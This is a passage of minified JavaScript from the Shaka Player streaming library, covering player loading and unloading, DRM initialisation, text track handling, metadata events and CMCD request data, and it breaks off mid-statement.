p.sc=function(a,b){a=void 0===a?!0:a;b=void 0===b?!1:b;var c=this,d,e,f,g,h,k,l,m,n,q;return Q(function(r){switch(r.g){case 1:return c.m!=up&&(c.m=Xo),G(r,zp(c,"unload"),2);case 2:if(r.h)return r.return();wa(r,3);c.$=!1;yp(c,"unload");a&&!bc()&&(a=!1);rp(c);d=c.je.map(function(t){return t()});c.je=[];return G(r,Promise.all(d),5);case 5:c.dispatchEvent(tp("unloading"));c.fe&&(c.fe.release(),c.fe=null);c.h&&(c.l.Ua(),c.La.Ua());c.Lf.stop();c.jc&&(c.jc.release(),c.jc=null);c.Ba&&(c.Ba.stop(),c.Ba=null);
if(!c.J){r.A(6);break}return G(r,c.J.stop(),7);case 7:c.J=null,c.Ya=null;case 6:if(!c.s){r.A(8);break}return G(r,c.s.stop(),8);case 8:if(!c.j){r.A(10);break}return G(r,c.j.destroy(),11);case 11:c.j=null;case 10:c.L&&(c.L.release(),c.L=null);c.I&&(c.I.release(),c.I=null);if("webkit"!==window.shakaMediaKeysPolyfill||!c.G){r.A(12);break}return G(r,c.G.destroy(),13);case 13:c.G=null;case 12:if(!c.K){r.A(14);break}return G(r,c.K.destroy(),15);case 15:c.K=null;case 14:if(c.u&&!b)c.u.onAssetUnload();c.ea&&
!b&&(c.ea.destroy(),c.ea=null);b||c.Rf.stop();c.M&&po(c.M);c.ka&&(c.ka.g=null);if(!c.C){r.A(16);break}return G(r,c.C.destroy(),17);case 17:c.C=null;case 16:c.h&&(tj(c.h),c.h.src&&(c.h.removeAttribute("src"),c.h.load()));if(!c.G){r.A(18);break}return G(r,c.G.destroy(),19);case 19:c.G=null;case 18:c.Ea&&c.U!=c.Ea.nd()&&(c.Ea.u||c.Ea.destroy(),c.Ea=null);c.U=null;c.Sa=null;c.P=null;if(c.i){e=u(c.i.variants);for(f=e.next();!f.done;f=e.next())for(g=f.value,h=u([g.audio,g.video]),k=h.next();!k.done;k=h.next())(l=
k.value)&&l.segmentIndex&&l.segmentIndex.release();m=u(c.i.textStreams);for(n=m.next();!n.done;n=m.next())q=n.value,q.segmentIndex&&q.segmentIndex.release()}c.g&&c.g.streaming.clearDecodingCache&&(xg.clear(),Yb.clear());c.i=null;c.B=new vn;c.ue=null;c.Ia=null;c.R=null;c.we=-1;c.pe=[];c.Mf=-1;c.H&&c.H.Mh();Dp(c);case 3:Ba(r);c.ba.release();Ca(r,4);break;case 4:if(a&&bc()&&!c.K&&c.h)return G(r,Cp(c),0);r.A(0)}})};p.rl=function(a){this.ra=a};
p.load=function(a,b,c){b=void 0===b?null:b;var d=this,e,f,g,h,k,l,m,n,q,r,t,w,v;return Q(function(y){switch(y.g){case 1:if(d.m==up)throw new V(2,7,7E3);e=null;f="";if(a instanceof wn){if(a.u)throw new V(2,7,7006);e=a;f=e.nd()||""}else f=a||"";return G(y,Wo(d.ba,"load"),2);case 2:d.ba.release();if(!d.h)throw new V(2,7,7002);if(!d.U){y.A(3);break}d.U=f;return G(y,d.sc(!1),3);case 3:g=++d.ve;h=function(){return Q(function(z){if(1==z.g)return d.ve==g?z.A(0):e?G(z,e.destroy(),3):z.A(3);throw new V(2,7,
7E3);})};k=function(z,B){return Q(function(E){switch(E.g){case 1:return wa(E,2),G(E,Wo(d.ba,B),4);case 4:return G(E,h(),5);case 5:return G(E,z(),6);case 6:return G(E,h(),7);case 7:e&&d.g&&(e.g=d.g);case 2:Ba(E),d.ba.release(),Ca(E,0)}})};va(y,5,6);null==b&&e&&(b=e.getStartTime());d.ra=b;d.$=!1;d.dispatchEvent(tp("loading"));if(e){c=e.U;y.A(8);break}if(c){y.A(8);break}return G(y,k(function(){return Q(function(z){if(1==z.g)return G(z,Ep(d,f),2);c=z.h;H(z)})},"guessMimeType_"),8);case 8:l=!!e;if(e){zn(e,
d);d.B=e.getStats();y.A(11);break}return G(y,Fp(d,f,b,c,!0),12);case 12:(e=y.h)?(e.B=!1,zn(e,d),d.B=e.getStats(),e.start(),e.m.catch(function(){})):d.B=new vn;case 11:return m=!e,n=Date.now()/1E3,d.B=e?e.getStats():new vn,d.U=f,d.Sa=c||null,m?G(y,k(function(){return Q(function(z){return G(z,Gp(d,c),0)})},"initializeSrcEqualsDrmInner_"),23):G(y,k(function(){return Q(function(z){if(1==z.g)return G(z,Promise.race([e.ea,e.m]),2);d.Ya=e.I;var B=e;B.ka=!0;d.J=B.l;d.i=e.Ag();H(z)})},"waitForFinish"),15);
case 15:if(d.K){y.A(16);break}return G(y,k(function(){return Q(function(z){return G(z,Cp(d),0)})},"initializeMediaSourceEngineInner_"),16);case 16:return d.i&&d.i.textStreams.length&&(d.C.enableTextDisplayer?d.C.enableTextDisplayer():Ed("Text displayer w/ enableTextDisplayer",'Text displayer should have a "enableTextDisplayer" method!')),G(y,k(function(){return Q(function(z){return G(z,e.m,0)})},"waitForFinish"),18);case 18:d.g=e.getConfiguration();d.Jf=e.H;d.J&&d.J.setMediaElement&&d.h&&d.J.setMediaElement(d.h);
d.fe=Bn(e);d.Ac=e.Ha;if(q=e.s)d.Y=q;l&&d.h&&"AUDIO"===d.h.nodeName&&(Hp(d),d.configure("manifest.disableVideo",!0));if(e.i){y.A(19);break}return G(y,k(function(){return Q(function(z){return G(z,Gn(e,d.h),0)})},"drmEngine_.init"),19);case 19:return d.G=Cn(e),G(y,k(function(){return Q(function(z){return G(z,d.G.Xb(d.h),0)})},"drmEngine_.attach"),21);case 21:return!(r=e.G)||d.Ha&&d.Ha==r||(d.s=An(e),d.Ha=e.G,"function"!=typeof d.s.setMediaElement&&(Ed("AbrManager w/o setMediaElement","Please use an AbrManager with setMediaElement function."),
d.s.setMediaElement=function(){}),"function"!=typeof d.s.setCmsdManager&&(Ed("AbrManager w/o setCmsdManager","Please use an AbrManager with setCmsdManager function."),d.s.setCmsdManager=function(){}),"function"!=typeof d.s.trySuggestStreams&&(Ed("AbrManager w/o trySuggestStreams","Please use an AbrManager with trySuggestStreams function."),d.s.trySuggestStreams=function(){})),t=Dn(e),w=e.na,G(y,k(function(){return Q(function(z){return G(z,Ip(d,n,w,t),0)})},"loadInner_"),22);case 22:yn(e);d.Sa&&mc()&&
Pf(d.Sa)&&lk(d.K,d.U,d.Sa);y.A(14);break;case 23:return G(y,k(function(){return Q(function(z){return G(z,Jp(d,n,c),0)})},"srcEqualsInner_"),14);case 14:d.dispatchEvent(tp("loaded"));case 6:Ba(y);if(!e){y.A(25);break}return G(y,e.destroy(),25);case 25:d.Ea=null;Ca(y,0);break;case 5:v=za(y);if(!v||7E3==v.code){y.A(27);break}return G(y,d.sc(!1),27);case 27:throw v;}})};
function Hp(a){for(var b=u(a.i.variants),c=b.next();!c.done;c=b.next())c=c.value,c.video&&(c.video.closeSegmentIndex(),c.video=null),c.bandwidth=c.audio&&c.audio.bandwidth?c.audio.bandwidth:0;a.i.variants=a.i.variants.filter(function(d){return d.audio})}p.kl=function(a,b){a=void 0===a?!0:a;b=void 0===b?!1:b;var c=this,d;return Q(function(e){return 1==e.g?G(e,Kp(c),2):3!=e.g?(d=e.h,G(e,c.sc(a,b),3)):e.return(d)})};
p.Qh=function(a,b){a=void 0===a?!1:a;b=void 0===b?!1:b;var c=this,d;return Q(function(e){return 1==e.g?G(e,Kp(c,b),2):3!=e.g?(d=e.h,G(e,c.detach(a),3)):e.return(d)})};
function Kp(a,b){b=void 0===b?!1:b;var c,d;return Q(function(e){if(1==e.g){c=null;if(!(a.i&&a.J&&a.Ya&&a.U))return e.A(2);d=a.h.currentTime;a.T()&&!b&&(d=null);return G(e,Lp(a,a.U,d,a.Sa,!0,!1,!1),3)}if(2!=e.g){c=e.h;a.qe.push(c);a.J&&a.J.setMediaElement&&a.J.setMediaElement(null);var f=c,g=a.J,h=a.Ya;f.h=a.i;f.l=g;f.I=h;f=c;g=a.Ha;f.j=a.s;f.G=g;c.s=a.Y;c.start();a.i=null;a.J=null;a.Ya=null;a.s=null;a.Ha=null}return e.return(c)})}
p.preload=function(a,b,c){b=void 0===b?null:b;var d=this,e;return Q(function(f){if(1==f.g)return G(f,Fp(d,a,b,c),2);(e=f.h)?e.start():Bp(d,new V(2,7,7005));return f.return(e)})};p.gg=function(){var a=this,b,c,d,e;return Q(function(f){b=[];c=u(a.qe);for(d=c.next();!d.done;d=c.next())e=d.value,e.u||b.push(e.destroy());a.qe=[];return G(f,Promise.all(b),0)})};
function Fp(a,b,c,d,e){e=void 0===e?!1:e;var f,g,h,k;return Q(function(l){if(1==l.g)return d?l.A(2):G(l,Ep(a,b),3);2!=l.g&&(d=l.h);if(f=Mp(a,d))return l.return(null);g=!1;h=!0;e&&(a.s&&a.Ha==a.g.abrFactory&&(h=!1),a.h&&"AUDIO"===a.h.nodeName&&(g=!0));k=Lp(a,b,c,d||null,!e,g,h);k=e?k.then(function(m){m.B=!1;return m}):k.then(function(m){a.qe.push(m);return m});return l.return(k)})}
function Lp(a,b,c,d,e,f,g){e=void 0===e?!0:e;f=void 0===f?!1:f;g=void 0===g?!0:g;var h,k,l,m,n,q,r,t,w,v,y,z,B,E;return Q(function(D){if(1==D.g)return h=null,k=ee(a.g),f&&(k.manifest.disableVideo=!0),l=function(){return h.R&&h.u?null:h},m=function(){return l()?l().getConfiguration():a.g},Infinity!=a.na.width||Infinity!=a.na.height||a.g.ignoreHardwareResolution?D.A(2):G(D,Ac(),3);2!=D.g&&(n=D.h,a.na.width=n.width,a.na.height=n.height);q=new Oi(k,a.na,null);r={networkingEngine:a.H,filter:function(C){var A,
I;return Q(function(F){if(1==F.g)return G(F,Pi(q,C),2);if(4!=F.g){A=F.h;if(!A)return F.A(0);I=tp("trackschanged");return G(F,Promise.resolve(),4)}h.dispatchEvent(I);H(F)})},makeTextStreamsForClosedCaptions:function(C){return Np(a,C)},onTimelineRegionAdded:function(C){var A=h.J;a:{var I=u(A.g);for(var F=I.next();!F.done;F=I.next())if(F=F.value,F.schemeIdUri==C.schemeIdUri&&F.id==C.id&&.1>Math.abs(F.startTime-C.startTime)&&.1>Math.abs(F.endTime-C.endTime)){I=F;break a}I=null}null==I&&(A.g.add(C),C=
new T("regionadd",new Map([["region",C]])),A.dispatchEvent(C))},onEvent:function(C){return h.dispatchEvent(C)},onError:function(C){return h.onError(C)},isLowLatencyMode:function(){return m().streaming.lowLatencyMode},updateDuration:function(){a.j&&h.R&&a.j.updateDuration()},newDrmInfo:function(C){var A=h.i,I=A?A.h:null;I&&A.B&&Si(q,I.keySystem,C)},onManifestUpdated:function(){var C=(new Map).set("isLive",a.T());h.dispatchEvent(tp("manifestupdated",C));xn(h,!1,function(){if(a.u)a.u.onManifestUpdated(a.T())})},
getBandwidthEstimate:function(){return a.s.getBandwidthEstimate()},onMetadata:function(C,A,I,F){var L=C;if("com.apple.hls.interstitial"==C&&(L="com.apple.quicktime.HLS",C={startTime:A,endTime:I,values:F},a.u))a.u.onHLSInterstitialMetadata(a,a.h,C);F=u(F);C=F.next();for(var J={};!C.done;J={Vg:void 0},C=F.next())J.Vg=C.value,"ID"!=J.Vg.name&&xn(h,!1,function(K){return function(){Op(a,A,I,L,K.Vg)}}(J))},disableStream:function(C){return a.disableStream(C,a.g.streaming.maxDisabledTime)},addFont:function(C,
A){return a.addFont(C,A)}};t=new Ml(function(){return a.xa()});t.addEventListener("regionadd",function(C){var A=C.region;Pp(a,"timelineregionadded",A,h);xn(h,!1,function(){a.u&&(a.u.onDashTimedMetadata(A),a.u.onDASHInterstitialMetadata(a,a.h,A))})});w=null;k.streaming.observeQualityChanges&&(w=new Gl(function(){return a.Zb()}),w.addEventListener("qualitychange",function(C){Qp(a,C.quality,C.position)}),w.addEventListener("audiotrackchange",function(C){Qp(a,C.quality,C.position,!0)}));v=!0;y={nc:a.H,
onError:function(C){return h.onError(C)},df:function(C){xn(h,!0,function(){a:{var A=C,I=tp("keystatuschanged");a.dispatchEvent(I);var F=Object.keys(A);1==F.length&&""==F[0]&&(F=["00"],A={"00":A[""]});I=1==F.length&&"00"==F[0];var L=!1;if(F.length){F=a.keySystem();for(var J=zh(a.g.drm.clearKeys),K=u(a.i.variants),N=K.next();!N.done;N=K.next()){N=N.value;var M=[];N.audio&&M.push(N.audio);N.video&&M.push(N.video);M=u(M);for(var O=M.next();!O.done;O=M.next()){var P=O.value;O=N.allowedByKeySystem;if(P.keyIds.size)if(P.drmInfos.length&&
!J.size){P=u(P.drmInfos);for(var R=P.next();!R.done;R=P.next())if(R=R.value,R.keyIds.size&&R.keySystem==F){N.allowedByKeySystem=!0;R=u(R.keyIds);for(var U=R.next();!U.done;U=R.next())if(U=U.value,(U=A[I?"00":U])||a.G.H)N.allowedByKeySystem=N.allowedByKeySystem&&!!U&&!Ui.includes(U)}}else for(N.allowedByKeySystem=!0,P=u(P.keyIds),R=P.next();!R.done;R=P.next())if(R=R.value,(R=A[I?"00":R])||a.G.H)N.allowedByKeySystem=N.allowedByKeySystem&&!!R&&!Ui.includes(R);O!=N.allowedByKeySystem&&(L=!0)}}}if(L&&
(Rp(a),!Sp(a)))break a;(A=a.j.l)&&!A.allowedByKeySystem&&qp(a)}})},onExpirationUpdated:function(C,A){var I=tp("expirationupdated");h.dispatchEvent(I);if((I=h.l)&&I.onExpirationUpdated)I.onExpirationUpdated(C,A)},onEvent:function(C){h.dispatchEvent(C);"drmsessionupdate"==C.type&&v&&(v=!1,C=Date.now()/1E3-h.Ba,(a.B||h.getStats()).j=C,a.O&&fk(a.O))}};z=$o(a,l);oh(a.H,z);B=function(){return a.hd(y)};E={config:k,yk:r,Ik:t,Hk:w,hd:B,xk:q,networkingEngine:z,ij:e,hj:g};h=new wn(b,d,c,E);return D.return(h)})}
function Ep(a,b){var c,d;return Q(function(e){if(1==e.g)return c=a.g.manifest.retryParameters,G(e,Qn(b,a.H,c),2);d=e.h;"application/x-mpegurl"==d&&mc()&&(d="application/vnd.apple.mpegurl");return e.return(d)})}
function Mp(a,b){if(!bc())return!0;if(b){if(""==(a.h||dc()).canPlayType(b))return!1;if(!bc()||!Xi.has(b))return!0;if(Pf(b))return mc()&&(a.g.drm.servers["com.apple.fps"]||a.g.drm.servers["com.apple.fps.1_0"])?a.g.streaming.useNativeHlsForFairPlay:a.g.streaming.preferNativeHls;if("application/dash+xml"===b||"video/vnd.mpeg.dash.mpd"===b)return a.g.streaming.preferNativeDash}return!1}
function Tp(a){var b=a.g.textDisplayFactory;b!==a.ue&&(a.C=b(),a.C.configure?a.C.configure(a.g.textDisplayer):Ed("Text displayer w/ configure",'Text displayer should have a "configure" method!'),a.ue=b,a.C.setTextVisibility(a.sa))}
function Cp(a){var b,c,d;return Q(function(e){if(1==e.g)return yp(a,"media-source"),a.h.removeAttribute("src"),tj(a.h),Tp(a),b=Up(a.h,a.C,{Gj:function(){return a.keySystem()},onMetadata:function(f,g,h){f=u(f);for(var k=f.next();!k.done;k=f.next())if(k=k.value,k.data&&"number"==typeof k.cueTime&&k.frames){var l=k.cueTime+g,m=h;m&&l>m&&(m=l);for(var n=u(k.frames),q=n.next();!q.done;q=n.next())Op(a,l,m,"org.id3",q.value);if(a.u)a.u.onHlsTimedMetadata(k,l)}},onEvent:function(f){return a.dispatchEvent(f)},
Ek:function(){a.J&&a.J.update&&a.J.update()}},a.O),b.configure(a.g.mediaSource),c=a.g.manifest,d=c.segmentRelativeVttTiming,b.Va=d,G(e,b.I,2);a.K=b;H(e)})}
function Vp(a,b,c){function d(){return Wp(a)}a.l.o(b,"playing",d);a.l.o(b,"pause",d);a.l.o(b,"ended",d);a.l.o(b,"ratechange",function(){var e=a.h.playbackRate;0!=e&&(a.L&&(a.L.set(e),a.m==Xp&&a.s.playbackRateChanged(e),Yp(a,e)),e=tp("ratechange"),a.dispatchEvent(e))});b.remote&&(a.l.o(b.remote,"connect",function(){return Rp(a)}),a.l.o(b.remote,"connecting",function(){return Rp(a)}),a.l.o(b.remote,"disconnect",function(){return Q(function(e){if(1==e.g)return a.j&&"disconnected"==b.remote.state?G(e,
wm(a.j),2):e.A(2);Rp(a);H(e)})}));b.audioTracks&&(a.l.o(b.audioTracks,"addtrack",function(){return Rp(a)}),a.l.o(b.audioTracks,"removetrack",function(){return Rp(a)}),a.l.o(b.audioTracks,"change",function(){return Rp(a)}));b.textTracks&&(a.l.o(b.textTracks,"addtrack",function(e){if(e.track)switch(e=e.track,e.kind){case "metadata":Zp(a,e);break;case "chapters":$p(a,e);break;default:Rp(a)}}),a.l.o(b.textTracks,"removetrack",function(){return Rp(a)}),a.l.o(b.textTracks,"change",function(){return Rp(a)}));
"none"!=b.preload&&a.l.oa(b,"loadedmetadata",function(){a.B.G=Date.now()/1E3-c})}
function Ip(a,b,c,d){var e,f,g,h,k,l,m,n,q,r,t,w,v,y,z,B,E,D,C,A,I;return Q(function(F){switch(F.g){case 1:yp(a,"load"),e=a.h,a.L=new Cl({Me:function(){return e.playbackRate},Nc:function(){return e.defaultPlaybackRate},kh:function(L){e.playbackRate=L},oi:function(L){e.currentTime+=L}}),Vp(a,e,b),sp(a,a.g),a.Qb=a.g.preferredTextLanguage,a.me=a.g.preferredTextRole,a.le=a.g.preferForcedSubs,aq(a.i.presentationTimeline,a.g.playRangeStart,a.g.playRangeEnd),a.s.init(function(L,J,K){a.i&&a.j&&L!=a.j.l&&
bq(a,L,!0,void 0===J?!1:J,void 0===K?0:K)}),a.s.setMediaElement(e),a.s.setCmsdManager(a.ka),a.j=cq(a),a.j.configure(a.g.streaming),a.m=Xp,a.dispatchEvent(tp("streaming")),f=c;case 2:(h=a.j.l)||f||(f=Sp(a)?a.s.chooseVariant():null);k=[];g=h||f;l=u([g.video,g.audio]);for(m=l.next();!m.done;m=l.next())(n=m.value)&&!n.segmentIndex&&k.push(n.createSegmentIndex());if(!(0<k.length)){F.A(4);break}return G(F,Promise.all(k),4);case 4:if(!g||0!=g.disabledUntilTime){F.A(2);break}if(a.J&&a.J.onInitialVariantChosen)a.J.onInitialVariantChosen(g);
a.i.isLowLatency&&(a.g.streaming.lowLatencyMode?a.configure(a.Pf):db("Low-latency live stream detected, but low-latency streaming mode is not enabled in Shaka Player. Set streaming.lowLatencyMode configuration to true, and see https://bit.ly/3clctcj for details."));a.M&&(qo(a.M,a.i.isLowLatency&&a.g.streaming.lowLatencyMode),vo(a.M,1E3*b));aq(a.i.presentationTimeline,a.g.playRangeStart,a.g.playRangeEnd);lm(a.j,a.g.playRangeStart,a.g.playRangeEnd);q=function(L){a.I=dq(a,L);a.jc=eq(a,L);fq(a,e,a.g.streaming.rebufferingGoal)};
a.g.streaming.startAtSegmentBoundary||(r=a.ra,null==r&&a.i.startTime&&(r=a.i.startTime),q(r));if(h){F.A(7);break}if(!a.g.streaming.startAtSegmentBoundary){F.A(8);break}t=a.i.presentationTimeline;w=a.ra||a.h.currentTime;null==a.ra&&a.i.startTime&&(w=a.i.startTime);v=t.$b();y=t.Eb();w<v?w=v:w>y&&(w=y);return G(F,gq(f,w),9);case 9:z=F.h,q(z);case 8:bq(a,f,!0,!1,0);case 7:return a.I.ready(),B=a.ic().find(function(L){return L.active}),B||((E=Qg(a.i.textStreams,a.Qb,a.me,a.le)[0]||null)&&un(a.B.h,E,!0),
f&&(E?(hq(a,f.audio,E)&&(a.sa=!0),a.sa&&a.C.setTextVisibility(!0),iq(a)):a.sa=!1),E&&(a.g.streaming.alwaysStreamText||a.Uc())&&(um(a.j,E),jq(a))),G(F,a.j.start(d),10);case 10:a.g.abr.enabled&&(a.s.enable(),kq(a));Rp(a);Sp(a);a.i.variants.some(function(L){return L.primary});if((D=a.T())&&(a.g.streaming.liveSync&&a.g.streaming.liveSync.enabled||a.i.serviceDescription||a.g.streaming.liveSync.panicMode)||a.g.streaming.vodDynamicPlaybackRate)C=function(){return lq(a)},a.l.o(e,"timeupdate",C);D||(A=function(){return mq(a)},
a.l.o(e,"timeupdate",A),mq(a),a.i.nextUrl&&(0<a.g.streaming.preloadNextUrlWindow&&(I=function(){var L;return Q(function(J){if(1==J.g){L=a.xa().end-a.h.currentTime;if(isNaN(L)||!(L<=a.g.streaming.preloadNextUrlWindow))return J.A(0);a.l.Ga(e,"timeupdate",I);return G(J,a.preload(a.i.nextUrl),4)}a.Ea=J.h;H(J)})},a.l.o(e,"timeupdate",I)),a.l.o(e,"ended",function(){a.load(a.Ea||a.i.nextUrl)})));if(a.u)a.u.onManifestUpdated(D);a.$=!0;H(F)}})}
function Gp(a,b){var c,d,e,f,g;return Q(function(h){return 1==h.g?(c=$c,d=Date.now()/1E3,e=!0,a.G=a.hd({nc:a.H,onError:function(k){Bp(a,k)},df:function(){},onExpirationUpdated:function(){var k=tp("expirationupdated");a.dispatchEvent(k)},onEvent:function(k){a.dispatchEvent(k);"drmsessionupdate"==k.type&&e&&(e=!1,a.B.j=Date.now()/1E3-d)}}),a.G.configure(a.g.drm),f={id:0,language:"und",disabledUntilTime:0,primary:!1,audio:null,video:null,bandwidth:100,allowedByApplication:!0,allowedByKeySystem:!0,decodingInfos:[]},
g={id:0,originalId:null,groupId:null,createSegmentIndex:function(){return Promise.resolve()},segmentIndex:null,mimeType:b?Nf(b):"",codecs:b?Of(b):"",encrypted:!0,drmInfos:[],keyIds:new Set,language:"und",originalLanguage:null,label:null,type:c.Aa,primary:!1,trickModeVideo:null,emsgSchemeIdUris:null,roles:[],forced:!1,channelsCount:null,audioSamplingRate:null,spatialAudio:!1,closedCaptions:null,accessibilityPurpose:null,external:!1,fastSwitching:!1,fullMimeTypes:new Set,isAudioMuxedInVideo:!1},g.fullMimeTypes.add(Df(g.mimeType,
g.codecs)),b.startsWith("audio/")?(g.type=c.X,f.audio=g):f.video=g,a.G.ba=!0,G(h,Yh(a.G,[f],[]),2)):G(h,a.G.Xb(a.h),0)})}
function Jp(a,b,c){var d,e,f,g,h,k,l,m,n,q,r,t;return Q(function(w){switch(w.g){case 1:yp(a,"src-equals");d=a.h;a.I=new tl(d);e=!1;a.je.push(function(){e=!0});null!=a.ra&&a.I.Qf(a.ra);a.L=new Cl({Me:function(){return d.playbackRate},Nc:function(){return d.defaultPlaybackRate},kh:function(v){d.playbackRate=v},oi:function(v){d.currentTime+=v}});f=a.g.streaming.rebufferingGoal;fq(a,d,f);d.textTracks&&(Tp(a),g=function(){var v=nq(a).find(function(y){return"disabled"!==y.mode});v&&(v.mode="showing")},
h=function(){var v=nq(a).find(function(y){return"disabled"!==y.mode});v&&(v.mode="hidden")},a.l.o(d,"enterpictureinpicture",function(){return g()}),a.l.o(d,"leavepictureinpicture",function(){return h()}),d.remote?(a.l.o(d.remote,"connect",function(){return h()}),a.l.o(d.remote,"connecting",function(){return h()}),a.l.o(d.remote,"disconnect",function(){return h()})):"webkitCurrentPlaybackTargetIsWireless"in d&&a.l.o(d,"webkitcurrentplaybacktargetiswirelesschanged",function(){return h()}),k=d,k.webkitSupportsFullscreen&&
a.l.o(k,"webkitpresentationmodechanged",function(){"inline"!=k.webkitPresentationMode?g():h()}));Vp(a,d,b);l=xo(a.M,a.U,c);!l.includes("#t=")&&(0<a.g.playRangeStart||isFinite(a.g.playRangeEnd))&&(l+="#t=",0<a.g.playRangeStart&&(l+=a.g.playRangeStart),isFinite(a.g.playRangeEnd)&&(l+=","+a.g.playRangeEnd));if(!a.K){w.A(2);break}return G(w,a.K.destroy(),3);case 3:a.K=null;case 2:return tj(d),d.src=l,(hc()||jc())&&d.load(),"none"!=d.preload&&!d.autoplay&&Pf(c)&&mc()&&d.load(),a.m=oq,a.dispatchEvent(tp("streaming")),
m=new ah,kl(d,HTMLMediaElement.HAVE_METADATA,a.l,function(){a.I.ready();m.resolve()}),kl(d,HTMLMediaElement.HAVE_CURRENT_DATA,a.l,function(){var v,y,z,B,E;return Q(function(D){if(1==D.g)return pq(a),v=nq(a),v.find(function(C){return"disabled"!=C.mode})?(0<v.length&&(a.sa=!0,a.C.setTextVisibility(!0)),D.A(2)):G(D,new Promise(function(C){a.l.oa(d.textTracks,"change",C);(new ac(C)).Z(1)}),2);if(e)return D.return();nq(a).length&&(a.C.enableTextDisplayer?a.C.enableTextDisplayer():Ed("Text displayer w/ enableTextDisplayer",
'Text displayer should have a "enableTextDisplayer" method!'));y=!1;z=u(v);for(B=z.next();!B.done;B=z.next())E=B.value,"disabled"!==E.mode&&(y?(E.mode="disabled",db("Found more than one enabled text track, disabling it",E)):(qq(a,E),y=!0));rq(a);H(D)})}),d.error?m.reject(Ap(a)):"none"==d.preload&&(db('With <video preload="none">, the browser will not load anything until play() is called. We are unable to measure load latency in a meaningful way, and we cannot provide track info yet. Please do not use preload="none" with Shaka Player.'),
m.resolve()),a.l.oa(d,"error",function(){m.reject(Ap(a))}),G(w,cg(a.g.streaming.loadTimeout,m),4);case 4:if((n=a.T())&&(a.g.streaming.liveSync&&a.g.streaming.liveSync.enabled||a.g.streaming.liveSync.panicMode)||a.g.streaming.vodDynamicPlaybackRate)q=function(){return lq(a)},a.l.o(d,"timeupdate",q);n||(r=function(){return mq(a)},a.l.o(d,"timeupdate",r),mq(a));a.u&&(a.u.onManifestUpdated(n),n&&(t=a.xa().end,a.l.o(d,"progress",function(){var v=a.xa().end;t!=v&&(a.u.onManifestUpdated(a.T()),t=v)})));
a.$=!0;H(w)}})}function pq(a){var b=a.g.preferredAudioLanguage;""!=b&&a.bh(b,a.g.preferredVariantRole)}function rq(a){var b=a.g.preferredTextLanguage;""!=b&&a.dh(b,a.g.preferredTextRole,a.g.preferForcedSubs)}
function Zp(a,b){if("metadata"==b.kind){b.mode="hidden";a.l.o(b,"cuechange",function(){if(b.activeCues)for(var d=u(b.activeCues),e=d.next();!e.done;e=d.next())if(e=e.value,Op(a,e.startTime,e.endTime,e.type,e.value),a.u)a.u.onCueMetadataChange(e.value);if(b.cues){d=[];e=u(b.cues);for(var f=e.next(),g={};!f.done;g={uc:void 0},f=e.next())g.uc=f.value,"com.apple.quicktime.HLS"==g.uc.type&&null!=g.uc.startTime&&(f=d.find(function(h){return function(k){return k.startTime==h.uc.startTime&&k.endTime==h.uc.endTime}}(g)),
f||(f={startTime:g.uc.startTime,endTime:g.uc.endTime,values:[]},d.push(f)),f.values.push(g.uc.value));d=u(d);for(e=d.next();!e.done;e=d.next())e=e.value,e.values.some(function(h){return"X-ASSET-URI"==h.key||"X-ASSET-LIST"==h.key})&&a.u&&(e.values.push({key:"CUE",description:"",data:0!=e.startTime||a.T()?"ONCE":"ONCE,PRE",mimeType:null,pictureType:null}),a.u.onHLSInterstitialMetadata(a,a.h,e))}});var c=(new ac(function(){var d=sq(a);d=u(d);for(var e=d.next();!e.done;e=d.next())e.value.mode="hidden"})).Ka().Z(.5);
a.je.push(function(){c.stop()})}}function Op(a,b,c,d,e){b=(new Map).set("startTime",b).set("endTime",c).set("metadataType",d).set("payload",e);a.dispatchEvent(tp("metadata",b))}function $p(a,b){if(b&&"chapters"==b.kind){b.mode="hidden";var c=(new ac(function(){b.mode="hidden"})).Ka().Z(.5);a.je.push(function(){c.stop()})}}p.Mk=function(){for(var a=this.ba;a.g;)a.release()};p.hd=function(a){return new Rh(a)};
function $o(a,b){function c(e){b()?b().dispatchEvent(e):a.dispatchEvent(e)}function d(e){b()?xn(b(),!0,e):e()}b||(b=function(){return null});return new kh(function(e,f,g,h){var k=b()?b().j:a.s;k&&k.segmentDownloaded(e,f,g,h)},function(e,f,g){f=(new Map).set("headers",e).set("request",f).set("requestType",g);c(tp("downloadheadersreceived",f));d(function(){if(a.ka){var h=a.ka;if(h.h.enabled){var k=e["cmsd-static"];if(k)try{var l=new Map,m=k.split(",");for(k=0;k<m.length;k++){var n=m[k].split("=");l.set(n[0],
Uo(n[1]))}}catch(v){}if(l=e["cmsd-dynamic"]){try{var q=new Map,r=l.split(";");for(l=1;l<r.length;l++){var t=r[l].split("=");q.set(t[0],Uo(t[1]))}var w=q}catch(v){w=null}w&&(h.g=w)}}}})},function(e,f){e=(new Map).set("request",e).set("response",f);c(tp("downloadcompleted",e))},function(e,f,g,h){e=(new Map).set("request",e).set("error",f).set("httpResponseCode",g).set("aborted",h);c(tp("downloadfailed",e))},function(e,f,g){d(function(){var h=a.M,k=g;k=void 0===k?{}:k;if(h.g.enabled)if("HEAD"===f.method)Eo(h,
f);else switch(e){case 0:try{if(h.g.enabled){if(k.type){a:{switch(k.type){case 4:var l=h.l?so:ro;break a;case 3:case 2:l=h.l?uo:to;break a;case 5:l="s";break a}l=void 0}h.i=l}Eo(h,f,{ot:Bo,su:!h.u})}}catch(M){fb("CMCD_MANIFEST_ERROR","Could not generate manifest CMCD data.",M)}break;case vh:try{if(h.g.enabled){var m=k.segment;l=0;m&&(l=m.endTime-m.startTime);var n={d:1E3*l,st:h.h.T()?"l":"v"};n.ot=Io(k);var q=n.ot===Fo||n.ot===zo||n.ot===Ao||n.ot===Ko,r=k.stream;if(r){var t=h.h.bb();if(q&&(n.bl=Mo(h,
r.type),n.ot!==Ko)){var w=No(h,r.type);n.dl=t?w/Math.abs(t):w}r.bandwidth&&(n.br=r.bandwidth/1E3);if(r.segmentIndex&&m){var v=r.segmentIndex.fc(m.endTime,!0,0>t);if(v){var y=v.next().value;if(y&&y!=m){if(!Wd(m.S(),y.S())){var z=y.S()[0],B=f.uris[0],E=new URL(z),D=new URL(B);if(E.origin!==D.origin)var C=z;else{for(var A=E.pathname.split("/").slice(1),I=D.pathname.split("/").slice(1,-1);A[0]===I[0];)A.shift(),I.shift();for(;I.length;)I.shift(),A.unshift("..");C=A.join("/")}n.nor=C}if((y.fb||y.Na)&&
